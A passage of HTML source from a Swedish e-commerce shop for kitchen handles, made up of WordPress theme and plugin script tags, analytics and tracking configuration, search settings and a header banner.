//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/145792636.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-advanced-categories/public/js/woocommerce-advanced-categories-public.js" id="woocommerce-advanced-categories-public-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":false,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"e6cb9780a0"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/metorik-helper/assets/js/metorik.min.js" id="metorik-js-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://frontapply.se","ajax_url":"https://frontapply.se/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"sv","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel-child/dist/script.15ade72bd365395830ce.js" id="basel-child-script-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/libraries/clipboard/clipboard.js" id="wcss-clipboard-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/libraries/printThis/printThis.js" id="wcss-printthis-js"></script>
<script type="text/javascript" id="wcss-js-extra">
/* <![CDATA[ */
var wcssObj = {"ajax_url":"https://frontapply.se/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","saved_cart_endpoint_url":"https://frontapply.se/mitt-konto/saved-cart/","icons":{"check":"\u003Csvg style=\"  color:inherit; vertical-align: middle;\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 512 512\"\u003E\u003Cpath fill=\"currentColor\" d=\"M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z\"\u003E\u003C/path\u003E\u003C/svg\u003E"},"print_cart_args":{"debug":false,"importCSS":false,"importStyle":false,"printContainer":false,"loadCSS":["https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss-print-cart.css","https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/css/wcss-print-cart-reset.css"],"pageTitle":"","removeInline":false,"removeInlineSelector":"body *","printDelay":1000,"header":null,"footer":null,"base":false,"formValues":true,"canvas":true,"removeScripts":true,"copyTagClasses":false,"copyTagStyles":false,"beforePrintEvent":null,"beforePrint":null,"afterPrint":null,"file_name":"print-cart"},"i18n":{"web_share_incompatibility_message":"Your browser does not support the Web Share API. Please try using different sharing methods.","confirm":"Are you sure?","confirm_delete":"Are you sure you want to delete?"}};
//# sourceURL=wcss-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce-cart-share-and-save/assets/js/wcss.js" id="wcss-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.magnific-popup.min.js" id="basel-magnific-popup-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/owl.carousel.min.js" id="basel-owl-carousel-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/imagesloaded.pkgd.min.js" id="basel-imagesloaded-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.pjax.min.js" id="basel-pjax-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/packery-mode.pkgd.min.js" id="basel-packery-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/jquery.autocomplete.min.js" id="basel-autocomplete-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/device.min.js" id="basel-device-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/waypoints.min.js" id="basel-waypoints-js"></script>
<script type="text/javascript" id="basel-functions-js-extra">
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Forts\u00e4tt handla","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","wishlist":"no","cart_url":"https://frontapply.se/varukorg/","ajaxurl":"https://frontapply.se/wp-admin/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"Visa alla resultat","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"yes","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"5","header_banner_close_btn":"0","header_banner_enabled":"1","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://frontapply.se/","shop_url":"https://frontapply.se/butik/","cart_redirect_after_add":"no","product_categories_placeholder":"V\u00e4lj en kategori","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0a63e65ef0d87547bcee4faff4212279","fragment_name":"wc_fragments_0a63e65ef0d87547bcee4faff4212279","combined_css":"no","load_more_button_page_url_opt":"yes","ajax_search_delay":"300","frequently_bought":"0f580b7ec5"};
var basel_page_css = {"basel-wp-gutenberg-css":"https://frontapply.se/wp-content/themes/basel/css/parts/wp-gutenberg.min.css","basel-int-wpbakery-base-css":"https://frontapply.se/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css","basel-woo-base-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-base.min.css","basel-woo-page-shop-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-page-shop.min.css","basel-header-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/header-general.min.css","basel-page-title-css":"https://frontapply.se/wp-content/themes/basel/css/parts/page-title.min.css","basel-woo-opt-shop-title-categories-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-opt-shop-title-categories.min.css","basel-opt-off-canvas-sidebar-css":"https://frontapply.se/wp-content/themes/basel/css/parts/opt-off-canvas-sidebar.min.css","basel-woo-opt-shop-filter-area-css":"https://frontapply.se/wp-content/themes/basel/css/parts/woo-opt-shop-filter-area.min.css","basel-footer-general-css":"https://frontapply.se/wp-content/themes/basel/css/parts/footer-general.min.css","basel-el-social-icons-css":"https://frontapply.se/wp-content/themes/basel/css/parts/el-social-icons.min.css","basel-lib-photoswipe-css":"https://frontapply.se/wp-content/themes/basel/css/parts/lib-photoswipe.min.css"};
var basel_variation_gallery_data = [];
//# sourceURL=basel-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/functions.min.js" id="basel-functions-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a63e65ef0d87547bcee4faff4212279","fragment_name":"wc_fragments_0a63e65ef0d87547bcee4faff4212279","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Produkter","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"Artikelnummer:","sale_badge":"Rea","vendor_sold_by":"Sold by:","featured_badge":"Utvald","in":"i","read_more":"continue reading","no_results":"\"Hmm.. Vi hittar inga svar p\\u00e5 din fr\\u00e5ga\"","no_results_default":"Inga resultat","show_more":"Se alla resultat","show_more_details":"Se alla resultat","search_placeholder":"S\u00f6k produkter, inspiration, sten mm","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Inl\u00e4gg","post_type_post":"Inl\u00e4gg","post_type_page_plu":"Sidor","post_type_page":"Sida","tax_product_cat_plu":"Kategorier","tax_product_cat":"Kategori","tax_product_tag_plu":"Etiketter","tax_product_tag":"Tag","tax_product_brand_plu":"Varum\u00e4rken","tax_product_brand":"Varum\u00e4rke"},"ajax_search_endpoint":"https://frontapply.se/fibosearch/","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"sv-SE","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://frontapply.se/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/photoswipe.min.js" id="basel-photoswipe-js"></script>
<script type="text/javascript" src="https://frontapply.se/wp-content/themes/basel/js/photoswipe-ui-default.min.js" id="basel-photoswipe-ui-default-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '514535789023838');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "9a7f78ed-ef87-4105-b96c-86c01d333bfa"
});


					jQuery( '.basel_dropdown_layered_nav_utforande' ).change( function() {
						var slug = jQuery( this ).val();
						location.href = '/cc-matt/992-mm/?filtering=1&filter_utforande=' + slug;
					});
				


					jQuery( '.basel_dropdown_layered_nav_varumarke' ).change( function() {
						var slug = jQuery( this ).val();
						location.href = '/cc-matt/992-mm/?filtering=1&filter_varumarke=' + slug;
					});
				


					jQuery( '.basel_dropdown_layered_nav_utforande' ).change( function() {
						var slug = jQuery( this ).val();
						location.href = '/cc-matt/992-mm/?filtering=1&filter_utforande=' + slug;
					});
				


					jQuery( '.basel_dropdown_layered_nav_varumarke' ).change( function() {
						var slug = jQuery( this ).val();
						location.href = '/cc-matt/992-mm/?filtering=1&filter_varumarke=' + slug;
					});
				
 });
</script>

			<link rel="stylesheet" id="basel-opt-header-banner-css" href="https://frontapply.se/wp-content/themes/basel/css/parts/opt-header-banner.min.css?ver=5.9.3" type="text/css" media="all" /> 				    <div class="header-banner color-scheme-light">
			
	        			
						
	        <div class="container header-banner-container">
	            <div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1700174617468 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919905684"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919910737"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><a href="https://frontapply.se/kokshandtag-butik-stockholm/"><span style="color: #000000;font-family: lato">&nbsp;&nbsp;Butik&nbsp;i&nbsp;<strong>Stockholm</strong></a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1638919916694"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><span style="color: #000000;font-family: lato"><strong>&nbsp;&nbsp;30.000+&nbsp;</strong>nöjda&nbsp;kunder</a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-xs"><div class="vc_column-inner vc_custom_1671194491093"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 15px;"><i class="fa fa-check" style="color: #99cccc;font-size: 15px" aria-hidden="true"><span style="color: #000000;font-family: lato"><strong>&nbsp;&nbsp;Snabba&nbsp;</strong>leveranser</a></span></i></p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner vc_custom_1639818612650"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1700603753776 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_col-xs-12"><div class="vc_column-inner vc_custom_1671197350509"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; color: #000000; font-size: 12px"><i class="fa fa-check" style="color: #99cccc; font-size: 10px"></i> Butik i Stockholm &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 10px;"></i> 30.000+ nöjda kunder &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 10px;"></i> Snabba leveranser</p>
		</div>
	</div>
